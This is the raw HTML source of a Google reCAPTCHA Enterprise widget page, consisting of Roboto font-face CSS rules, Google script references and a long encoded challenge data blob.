  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kg9J5KM3e9fg1ofvBnM4sQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kg9J5KM3e9fg1ofvBnM4sQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kg9J5KM3e9fg1ofvBnM4sQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DnMO/w4Euw4rDuMKUw7VybkfDscK1IwHCgsKOwq50TAZPw7N4PsOnw5DCscOCH1QMwq4RdsO1wodtCSlqw6ZpWmfDssKpaB/DhmMSScOLwrrCpMOHw53DqMOyw5lsw5nDrMK2woxCw6jDr8Ozwo7CscOvRhgfw7zCkMOxw6/DvTwfHwdww5/DvsOUBH/Dmm/DoMO4cnnCvcOTXMKIwrvDt8Oaw4HCgsKZwr59w5Mtwot0w5zDtmjCl3DDokTDs8KJw5PDuC5lwqZ+U8KjKsKeG8OqwpPCqsKnacKwwpV1K35dN8KjP8Oow7IbwrZybcKlwrA5YjVSw7ZfRsKkwooKw4XDpX1LfBPDgcO/wrHCs8OGFS7CisONwpUrwrEAw55AN8OyV3dSHsO6dcKgIMOwMxrCi1Ehw4PDu0oRw4BWwpwaw7DCg1o4PcOxwrDDkFgew4/CnEzCsMK8CH3DlMOzKUhbV0cBPMKlwqfDpVrCjcO2w53DjUXDmcOiRwfDhwBAwol/w75WwqjCjsKcwqQKBMKFTT3Cgj/CrzzChhDDiGcrw4/Dr8KiJCI3w4cZbMO4wp40c8OORXh3csOgM8OVTMOawoDCjGjCqkg+OcOOJRjCmsK6wobDr2F2wqptKMOoI8OPw4zDqwB8w7HDiG5Ww47CuMKiwqDDhsOUwq3CjXHDijZXw6/CqRHCs8KEElgRw6jDhMKLLnDCt8KZw5UlCVrDrnLClMKhwqLCqis/wqPCkgzCusOhw64KwoAXw4LDug0OFMKPw6jDn2oZC8OPYcKvOR7Dt8KsVjzCsMKdw7M7wrg0IxHCj8OxwrMveMOxwr4vRcOnVcOgDsO4PSZ5w4EFwpFgw7HDl2vDlAHCosOPwrbClcKhOsKuw6/CphnDqMOWQcOXdE8rGxgwJMKRwojCuBwJw7LCvEnCoAHCuBt/wpvDv8KCw6dXMmstw7/CvkHDnMKpHFw+w5h+f8KRw7U2wrJxw6TDvlHDgHRcw4UzwrQTw5XDj8OHwpXDl8KOw5AnKcKCw4jCoT7DisO0R0PCtUPCtcO9ETzCk8K5anLCgsOtwp0/MDoWwo/DknA7X8O9ScOSwqDClSPCmcKaWcOywp/DlglnCQbCmRvDqMK8wo1CwqjCrcO6wqLDvx3DosKcw5TCvwQ3wq3CigvDk8KHCwkNCTvDu8OMdhrDisKTwrcQw4zDiW8iw69fw5/Cug7CusOVw4zCjsONNcOjPcOBEsOBAcK/w41/WcOxw5/DsEdJV8OqFcKFSsOjOcO9M1jDtcKVwpkhZjjCpAjDrsOlw5HCvygLwox/[base64]/CgMORw7zDqnwAYBLCjC1owqglDcOuwrTCoQnDlsO5w4ELwqAiw7pyw7NEwqzDs8OLw43ClsO0G8KWw6F3w6XCkwwnc8OdLsKBw4zDmsO5wqLDucK4f8Khw4zCigF3wpB/wr5SYFXDm2bDuEVKdBUnw5J5E8O+LMOow5V5DcKTE8OaYQgxw4PCq8Kjw7/DqEnCpjvDjXAbw4xVwptvwo7CkzA+wr/CoRJ1LcKLwrNmwrPCicKBwoYQwpE4P8KKflbDokwIOsKYDgY/wo7Cj8O4Y8OOE2Irw6tyP8KJNsK6w4tqwrrCisKcVG8ww7o8woHCjAHCmsK+WMOfG33Dj8Knwp5cw4ssw7DDsE7DhlFow7IAKHDDjQpTPMOKwqTCol4xw5/DjcO4GxNxw5jCicOEwpjDocOmYkFQwrclw5vCrRZmFhPDhhzCosOpwpHCvRYRAcKQBMKIwqTCkW/CuHLDuMK3PHxZw6xuNzPDhMOCdsOcwqzDtG7CpMO7w7cyUAJXw5rCvMKlwrEXwoLColXDuDfChEgrw5vCssKGw7PDpcOBw6XCp2pRw7Z1WcOFGnLCs2XDrGA/w50hKnBBKMK6wrsUGQpBPGbCthDDn8KtZsKZMXnCvA5pw7RXw6rCnhIcw7c4XDTCi8Kwwqxww5bCgcOqT0s1wrDDgMK8w7ZmDMOww5xOw77DjcO2wo4Kw7F4w77CqMO9XQ/DqB7Cn8OdTWx4wqRjKUDDs8KyAMKHw4dXw4Rrw5nDvcKlw5NUwonCrcOqw7nCr2ZcdSfCqMK4wpHDkmpOw5ZTwrnCv2RWwp7Cl2/DjsK8w4VWw5XDmcOOwrMgb8OsOcOXwrbCusK9wpNjfW4Uw718w53ChA/CphQJSxIaFFnClsKxecKQwotbCcOwe8KUaTJiRsOWBTM+wrZHw7AfZcKadcOwworCtFPChSE8OMKpwrXDpz0MVsK3JMOOWEE5w7/[base64]/w6zDvCDCsMOTR2VtwpciCVLDmcOWwpzCh8OpwoTCm8Knw6rDkRQWw7jCoyLCp8KmwqUzbS/DosOowrPCpcKJwrxkw5jCry11W0DDhk/CvUMha1zDsSUcw5DCgDYSEcOPGXlHVsKpwp/CjMOiw4DDg00TEcKmLMKIMsKBwoITBMK2O8KTwoPDvm/Cr8O9wqpWwqDCqztAKFHCocOqwq1cNUwnw5tfw7ITQsKLw4PCulsVwrg6PA3DksKOw49XwpnDvsKRWMOlZzRCagteXsKQwqvCicK0S0VswrwEw5DDjsKxw4gXw6XDnhsMw7fCmyrChUXCl8Kjw7kKwrjCnMOKwrABw53DksOHw6/[base64]/CjcOcw6ATXnPCiVMeM3Uxw68zw6xHwoLDt3TDs2JfOlHDg8OLc1PClAvDicKTFl/Ct8KAw63CucKKC2tTe1BcI8KTw4wqIjvCumZfw6/DokASw6MowpzCqsOcCsO+w4PDh8K3HTPCpsORGsKcwpk5wrHCn8KgC2XDiUlAw5zDrWAfScKraUdpw5TCu8Knw5TDtMKOPWjDohMaN8O6NcKsN8OAw6I7WG/DkMOIwqfDucK5wpjDiMKEwrQZOsKawqHDp8OVQw3CuMKrf8Oww611wqnCs8KCwrAmOsOxQcKswq8OwrfCgcKQZXbDpcK6w7bDv2wgwooeY8KZwrp0VXLDgMKLRndJw5DClENhwrDDs3bCvD/[base64]/[base64]/woNtCgttw5LDl8OLw5vCq0YFIsOCw6jDi8Oge8OfBcKTQTIJwqNNw5jClcOlw5DCsMOJcMKrwrtiw7lTScKlw4fCjWkQP8KCNMOEw45FD2jCnUvDq1nCkEXDvsKnwqlOw6XDvsKhw6hdKxjChwbCpQNxw7o8bmnCvm7CuMKnw6B+Hgk/w4LCo8KKw77CrcKFNSQ8w5wHwq9lAyN4VsKFWjLCqMOlw5fCm8KHwp3DgcODwpjDoQXCisOHPBfCiT88M09hwoHDhcOJIcKEI8KWLGLCssKHw5EVXcKNKmMrc8KdZ8KCZBHCqkXDhsOlwqvDjcOgUsOfw53DvcK0w6/Dn303w74zw50RP2lnVyx8wpPDmFDCnkTChCzDvh/CvmbDlAXCq8OXwpgnEUzCuUpaA8OkwrddwpXDu8KfwrMmwqE7HcOCIsOXwokaD8KSwpDDpMKvwrJiwodWw6w9woNEKsOawrRxOW/Cg1gtw4rDhB7CqsOVwoUoNEXCuR5qwrVqwrcdZsKSXsOEw794w4EPw6IJwotyRRHDmTDCs3zDqUNhw6fDj8Kbe8OFw43DpcKZwpPDisK1wr/CscK9w5/DsMOGMWxRbmh0wqHCkh87dsKfNcOBLcKfw4Inwq7DogpRwoQgwq5RwphBZ0gXwos8WWlsHMK9ecKnGUk2wrzCt8O+w6nCtRszasKTbzbCv8OEFcOIdXvCm8OwwrI8OsO/TcKOwrgCbMOLNcKZw7c+w7dvwqDDncOqwrDDhTbCs8KLw4N3AsKdPcKFQcK1YGPDh8OwFghSXFAEw5NJw6/[base64]/YjPDj8KIScK/w6VhworCmcKiw6rCtWwUwq3CicKmKsKAwp/CpMKtJUrCjUDDmsKLwpPDlMONR8O7ETzCtcKJwozDsiLCmsOtHSrCpcORVGkhw6Eew4LDpULCqmDDvcKiw7Q5XUfDl1HDscK7f8O9ScKvYcOCeDLDrXhrwqRzSsOuPkFXUhZrwqHCvMKFTUDCnMOQw5/Dl8KXBmcTBmnDiMOQG8OsBD5ZWGNsw4TDmx4uwrfDr8O0DVUvw4bCk8Oww79hw5MWwpXCsEpyw6ouFy1rw4HDl8KawpfChX3Dm1VvKcK4OsODw5fDt8Oxw5U3BWddXgU1ZcO4UMKqE8OSE0bCqMKWfsKkCsKywp7DkT7ChgJ1Q2w8w7bDkcOqEgPDlsKoc3DCqMOkEB/DvSXCgkHDnSDDocK9w4k6w7XCoElJa0fDo8ORZsKHwpMQcgXCpcO+FH0/wo04KxAfDUsSw6vCssOuwqIhwp/Ch8OpGMOdD8KwE3DDmsKXIMKeAsKjw6FvQDbCgcO4FsO1OsKtw6htLzN0wpfDiVNpO8OTwq3CksKnwrhqwrvCnjY9JhhVccKVZsKBwrkIwpl7P8KQN3QvwozDlkvCtVjCrMK7wrTDisKcwr5ewoZoF8Kkw53DjMKiBDvCiwoSwrLDnV9Ew4g+UMOuCcK/GBorwplvecK0wp7CsMO8PcOjKsO4wrdFdxrCnMKWBMOYRcKiBi8OwpVGw6wHS8OWwpnCisOKw7V5KsK1bCwJw6krw5fCrF7DocKdw7h2wqzDgsKrAcKEPcK/aRRwwqBSLS3DtsKUAlVWwqbCu8KFd8O4Gg/[base64]/ChsK5OsKDwp1QGEEeG8OPw7seL8O4ZsOCPsOiwoXDr8O3wr0zacOkTjjCoR7DgEnCsErCo0tfwq0RWlIAb8O5wr/DlyXChXAnwpTDs1/Dv8OsbcK8wrJ3wo/CucKMwrUdw7rDjsK8w5UAw5VKwpXCksO0wpDCnzDDuxXCn8OkWSDCksOHKMONwqnDuHjDpMKfw5BxXcKnw4k9HcOaacKHwq0QIcKgw6vDlsO8dGfCuH3DlQIrwoUjVE1FKBvDsiPCi8O2GgERw4wSwot2w7XDoMKiw5AFGsKOwqp2wqM6wqjCvwrDhVbCvMKsw4jCr1/Cn8OCwq3CqzbCnsOqR8KhbRPCmjTDkW/DosORNnh/wo7Dq8Oaw4ZBcC8dwonCsVfDnsKfPxjCssODwr7ChsK+w6jCiMKHwoxLw7jComLDgX3DuV/DqcO8FxrDkcKBWsOzTsO1OFdvw4TCpUDDnCgIw4LCk8OLwqZRMsK6ey5tGcKEw5o1w6fCrsOWHsKRSRV/woTDrkbDrFgUFCTDtMOowoxgw7lWwrbCkkTCgcOnb8OuwrMLL8OlIMKPw6fDnU01OMORYx3CvEvDjRQpTsOGwrPDqm0OasKGwq1sIsOaXzDChMOdHsKtVMO1HTXCoMOmS8ObJX0ASkHDsMK1J8K8wr12IWhFwo8hWsKkw5/CscOjL8KfwopjcnfDjlfChll5NcK5McO/w6DDggrCscKCPsOOJkbDoMO4GxhJbSLCt3LCjMOQwrvCtHXDo0w8w7deUEUTV3k1VcK9wqPDkinCoAPDhMOZw69vwqBywrUAfMKWTsOpw6ZnHD8SQW3DtE0rVsOawpQBwofCrcO4dsKIwoTChsOWwobCk8OtOMKxwoRXdMOlw5/CvsOkwrrDq8K8w5c7CMKHQ8OJw4rDj8OMw6puwojDgsOXQghmOzRZw45bEn0dw5oyw5ssfVXCssKsw6JswqFCHzvCjcKAEw7CmxRawrLChcKuQi/Do3oBwq/DusO4w4nDmMKOwrZXwpwOK2RfdMOjw5/DvjzCqUF2AQXDusOiX8OmwpDDmsOzw5nCmMKAwpXCjzAJw5xQCcKfF8ORwoLCuz05wq07EcKxD8OuwozDtcOcwqMAP8KBwpxIO8O7aCFiw6LClcK/wrfDrAYVc3VTEMKgwpLCtmVaw4MXDsOwwqFjH8Kpw7vDpjttwocZwoRFwqwYwqLCu0fCocKaDjzCpV3Cq8O3PWzCmcKdYzDCj8OqQmAGw6fCt3vDncOLVcKeSQLCu8KSwr/[base64]/wr3CqcORw6Fcw4kDw5XCi3/DvR5IL8OSwqnCksORLjo7WMKtw78XwoTDi1DCvcKBRl9Ww7ZnwrB+Z8OdU0Y8csO8dcOLwqHCgTtAwrZAw6fDr0QBwqoNw4jDjcKSScKHw5XDugs+wrYWMzZ5w7LDhcKZwrzDp8KRTAvDlDrCm8OcbV8zb2bDt8K9f8KEaxs3CSY2SnvCvMO/[base64]/Cq8KIw5bDi8KwNcKIKwE4B0wLWi/DvsOEIERNBMK0dkbDs8Krw7zDtGEyw6/CjcOsWS8YwrkFMsKcc8KdaxvCosK3wpYYP17Du8OpNsKbw50hw47DlRrCvhHDtARLwrs3wrHDlcK2wrwsLzPDvMOGwovDnjRYw6LCocK/[base64]/wrnDicKmZWoaC8ObNA0gw6dENFt+QMOJbMKNBi7CsBjCoCl9wq/Ckm7DlCXDqGovw4EJbDNEIsK+ScKnPj1Ff2NcG8K5w6rDrirDkMOlw6XDuVDDsMKfwrkyA3jCgcO+KMKwd2RXw6ZhwpXCvMKiwo/CisKew6BOTsOow5NiUcOEJEZpRljCqWnCpGvDtcKJwoLClMK/wpPCpSpELsORfw/Ds8KKw6NsfUbDqkTDhXHDk8K4wqvDksOcw55iDEnCni3Ch0dnAMKNwrrDrA3ChH/Ctn9JFsOowqgEKjxMH8Kywpc6w4rChcOiw7hMwpPDoiA+wqDCrjXCrcKEw6tORUDDvgjDh1bDogzDpcOnw4NzwobCtyF9BsOmMA3CkTkuFUDCo3DDo8O2wr7DpcOWw4HDvxfDgVYTR8OuwrHCiMO4esKdw71owq/[base64]/[base64]/Du8OEQjfDjcO5F8KYwqbDmRHCv8OVA8OxEGzDvnYTwqXDmsKQZcOqwojCjMOxw6HDmRslw7rCqQ5IwqNQw7cVwoLDuMKucX/Cq307Rw1YOzIQNsKAwqdwBcK1w5d7w6jDpsKJGsO/wp1LOyIqw51HBTdMw7s8M8OfHi0pw7/DtcKVwq0+dMOAYcOYw7PCg8KZw61Vw73DlMOgL8OmwrnDrUrCtAYxAMOnHwbCmVHCtV0IaivCisKKwqoVw6RbV8OZbBvCusOtw43DtsOyWwLDi8OPwp4Mw5RzSUZiOcK8JFN+w7PCu8OdRm8UZFwGM8OObcKrLR/ChkEqAMO4ZcOAaFtnw4fCoMOHMsO/w4ReKVvCoTggPBvDu8KIw7nDuALDgBzDnx/DvcOWFQsrcsKMV3wywq0Tw6DCp8KkPMOAFsKtCHxbwqTCryotH8KIwoLCr8KAKcKMw5vDgsOWRGghJ8OYPMOXwqfCuyjDgMKlc0nCnMK9U2PDpMOeTzwdwqFawqkCw4HCk0nDncKlw5I+WsOUE8OPHsK8RsOVYMOgfsO/K8Kjwqg4wqZgwoYEwpwFBcKOd0vDrcKaUBRlWh8dX8OUWcO3QsKkwp1ZHWTClC7DqXjDv8OowoFjcCzDqsKpwprDocOMwpnCncOAw6ZjeMKxOTYqwrDCm8K9eRvDrURRScO1F2vDvsOMwo5pKMO4wpBFw7zCgcOsHBY1w5/CjsKmIUIKw5XDjBzDlU/DssO9FcOjPw4Lw7PCuCbDqiPCtQFCw4AOPsKcwqXCh0wfwpo5wpUtFcKow4drIXnDuxXCicOlwrJmfcOOw7lLw7Q7wqFZw4cJwqQ2w4rDjsKnC3fDiFl5w4BrwqbDi1/CjnBkw6UZwrg/w6hzwqLDg3d+csKQZsKsw6jCq8OAwrY+wp3DtcK2woXDpmN0wpkSwrDCsDvCsn3CkVDDt0/CncO3w5LDn8OdG3tHwrN5wrLDg0rChMKfwoXDiAZCDwLCv8OqWWIFIcKMfB0fwofDvDnCnsKGFlXCrsOsLcKJw6vClMOjw7nDlMKwwq3Ck3tDwqQ5F8Kow44owrh6woHCpRzDjsOfUBHCqcOPfU3DgMOKU0VwFMOQaMKuwo3CqsO6w5XChlkSHHjDl8KOwoV/wpvDpEzCmcKww43Dt8KuwqUcw4PCucKMQBrDiEJwIT/CoAJfw5UbGgzDvGTCr8O0PyTDh8KEwo8pNCNcHMOVJcKNw7PDpsKfwrHCnRooYHfCpMOvDcK6wo5nRX3CvsKawqrDtkEwXDTDn8OJRMOdwpfCkjRgwrJDwp3Do8OKdcOtw6TCgGfCjjEtw5vDqjdhwrjDtcKxwpfCjcKVAMO1w4XCnEbCgxPCmXJcw7/CjUfDrMKSQUsaZsKjw5jDvn4+Ih/DpMK9C8KCwo7ChBnDlMOVaMO/RVQRUMOXfMOWWQMia8OpKsKrwr/CiMK0worDu1Ucw6VCw7jDg8OTIMOOdMKFEcOIPMOkfsKVw4PDlkvCt0fCslhbIcKrw6LCk8OnwqTDucOgY8OkwpvDn2dqLRLCtivDgDVlKMKgw73DvQ3Dh3kOFsOHw6FPwrlqDD/DtggxScODw57CjcKkw4tVbMKmB8K+w5BMwoYkwrTDjsKrwrs4aBHClMKdwpMMwr0cEMOheMKMwo/[base64]/[base64]/CqsKQwoIvw6MdbSJiwo/DnRbDq8Orw40vwq5dCMOsIMK7wogdw7QGwrvDskzDpMKwDR1swqvDgC/Cl3LCpFfDp0LDlz7DoMOQwqNyZ8KSbn9KPcK4UMKZQhVbJ1nCuyzDtcKNw4XCsjRPwqE1S149w4gVw61pwqDCnDzCtlZcw4YTQ2vCuMKQw4bChcKiaFpEPcKjNnkCwqVLcsK3e8KuesO3wrpTwpvDmsKbw4gAw5FTeMOVw5HCmGfCsx5iw73DmMOVGcKNw7pMD0/CpifCn8KpD8O+CsKxHgHCnXZkCcKvw63Dp8OIwoxOwq/DpcKoB8KLDDc9WcKrBTY2ZjrCrsOGw6owwpHDnjnDmsK7U8KRw5kbZMK1w7nCj8KdGjbDlU3CncKdV8OWw4LCli/Dvw4EXcKTMcKFwpTCtg3DhsK3w5rCq8KbwplVDSDChcKbFEkbNMKpw6g5wqU0wqfCmAtewqYMwrvCmSYPCHEyCVLCkMOMRMKqWC8Nw7tLaMOLwow8eMKtwrkvw73DjGNcG8KEF0JSE8OqVUfCuljCosOnayzDijsnwrFIUzEew6vDpw/CtEtPEEgNw4jDkCllwo58wpNYw6lmJcKzw57Dr3jDqsOPw5/DtMOyw6hJIcOBwqQrw701wp8oVcOhDsO6w4rDpsK1w5PDpWzCs8O7w5jCu8K3w69GfkkWwqnCshDDhcKdd1JTT8OIYARhw5vDgMOsw7jDkixbwocww61twp3DlsK7Bk1ww5PDiMO3ecKHw41YeA/Co8OrNygTw7ZfdsKywrjCmiTCjE3DhcOrHk/DtcOww6nDu8OkMmzCi8Otw4QGaGfCusK/[base64]/Cu8K6wpRENsOeXQrDocKpA8K/ClkkT8KUTBsRACl3wprDusOYH8O+wrhhSVbCiVzCg8KbawIdwoIlGcOlKh7Ct8KRVwZiw5fDkcKHEBN+KcKuwpNWMixFBsKlVFPCqUzCjDd/[base64]/Cm1Z0wq10FUnCvA7DijTDtMK3IsOYVXDDvcO6wqjDu2Bjw6vCpcOzwqPCocORecKueVdLDsKiw6d6H2zCtUfCl1fDvcO/VwM2wotAXxVgUcKIwrjCs8OuRR/CjCAPRT0KMknChlQqAmXDsE7Ds0kkNnvDqMOEwr7CrcObwoHCqWNLw6XCvcKHw4QpGcKwBMKkw6QZwpdjw4vDjsOaw7luP0Jwd8KzUxg+w4tbwrxRQglcNhDCmVTCi8K5wqd/Fj4WwpfCiMOqw4EOw5jCgsOMwqU2b8OkZ0rDpiQAYGzDqVbDksKlwroDwp50OA9Jw4XCiQBHeQp+SMOgwpvCkk/Dg8KTI8OjEDBLVUbCh0jCqMOkw5/ClxPChsOsD8O1wqN1w7zDksOPwq9HM8OgRsOkw7LClHZJVgLCnzvCrCzCgsKhcMOccgwZw7gqO37CtcKSb8OPw4IDwpwmw5cywr3Dk8KDwrDDv3wRN0HCl8Otw6/DscOCwqvDtw04wp5MwoDCq3vCg8OHfMK/wpzDisKHX8OgcWYOCMO7wrzCjxbDsMOvbcKgw7d7wqM7wrnDqMOvw4zDmiHCksKkaMK1wrTDusOTZcKew6AKw58Ww69nO8Krwp1Zwpc2dAnCjE7DoMO7AsO4w7DDlWTCnyNedXfDgcOkw5fDr8OKwqrCgMO/wp/[base64]/w7QOWzTDs8O5dXTCoTo7AsO7ZkjCjMO5DMKfYCF4bkDDqsKdGnEYw5bCpwvCicOvHiDDosKjJHNsw6t/[base64]/CgsKyZU/DoGE4CMKyFsKdKMKCw4l1w49Qw54Dw4pJAwAlXWnDqVgIwqbCuMKUfHDCiATDkMKAw49UwrHDlQrDqsONA8OFYQ0LXcOtdcO6bjTDp0/CtV5wPcOdw4/DmsKfw4nDkgfDscKiwo7Dkn/CskZvw7oxw5oxwo5uw6rDr8KWwpXDsMOjw4l/HWIzdmXCnsK8wrspecKKSX0Kw7skw5vCosKUwosQw7cHwq/DjMOdw5bCnsOdw6kmPnfDiETCsAEYwoYfw75Aw5bDmQIWwpwbDcKMdMOdwq7CkzJVQsKCHcO0wpRCw5RJwr4ywrrDvEEiwrR0LBhVMcOMSsOywpjCrVw+WsOmEnlOYEoMChMVw4jCvcOhwrNrwrQWdDZMX8Oww4pXw5cgwoPCoBt/[base64]/[base64]/CswXDicObP8OAfMOnwo/Dh8KFGMO1wo/[base64]/CicKASho0NsK0w5JNw7TCsE/DrsK0w7B1w5/CkcOCwpRjUMOewoJ5wrfDpsOzc1TCgDXDlMOlwpNNfDLCr8O5EQ/DncOFbsKDRwFRMsKOwqLDq8O1EXjDi8OCwot7Gk3Cs8OHcS3CiMKQCB/Do8K1w5Ngwp/DjBHDnxdVwqgNG8Oxw79Yw6p7ccOkdUQnVFsCSsOwTmgzXMOOw6VQWhXDmlLDpFUPTDQxw6vCr8O6e8Kfw6JTR8KKwoATXwbCvUnCuE5wwrh2w4bCtVvCq8K4w6TDhCvCp1bDoW4kCsOVXsKAwpM6b3/DkcKUEsK/w4DDjzcrwpLDgcKN